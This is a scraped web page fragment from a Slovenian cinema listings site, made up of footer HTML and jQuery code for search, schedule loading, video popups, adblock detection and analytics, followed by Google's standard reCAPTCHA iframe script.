                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=si.progressus.kino" target="_blank" title="Kino sporedi Slovenija - Brezplačna aplikacija"><img src="/images/kinoAppAndroidSlo.png"></a><br><small>Brezplačna kino aplikacija</small>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://gremovkino.si/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
                           
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Still Life', d:'92'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});
                function adBlockNotDetected() {
           			if(navigator.userAgent.toLowerCase().indexOf("firefox") > -1){
						$(function() {
							$("<img/>")
								.attr("src", "//apps.facebook.com/favicon.ico")
								.load(function(){
									$("#tab-content-schedule").css("display", "block"); 
									$(".ptInfo").css("display", "block"); 
									$("#tab-content-block").css("display", "none");
									bb = false;
								})
								.error(function() {
									adBlockDetected(true);
								})
								.css("display", "none")
								.appendTo(document.body);
						});
					}
					else {
						$("#tab-content-schedule").css("display", "block"); 
						$(".ptInfo").css("display", "block"); 
						$("#tab-content-block").css("display", "none");
						bb = false;
					}
                    
                    if (!bb) {
                        
                    }
                }

                function adBlockDetected(bFF) {
                   $(".ptInfo").css("display", "none"); 
                   $("#tab-content-schedule").css("display", "none");
                   if (!bFF) 
                   	 $("#tab-content-block").css("display", "block");
                   else {
                   	 $("#tab-content-block-ff").css("display", "block");
                   }	 
                   bb = true;
                }

                if(typeof fuckAdBlock !== "undefined" || typeof FuckAdBlock !== "undefined") {
                    adBlockDetected();
                } else {
                    var importFAB = document.createElement("script");
                    importFAB.onload = function() {
                        fuckAdBlock.onDetected(adBlockDetected)
                        fuckAdBlock.onNotDetected(adBlockNotDetected);
                    };
                    importFAB.onerror = function() {
                        adBlockDetected(); 
                    };
                    importFAB.integrity = "sha256-xjwKUY/NgkPjZZBOtOxRYtK20GaqTwUCf7WYCJ1z69w=";
                    importFAB.crossOrigin = "anonymous";
                    importFAB.src = "https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js";
                    document.head.appendChild(importFAB);
                }
         
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-1'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_1rH1Z5VaFuoc2njs0iRFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770036909870');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>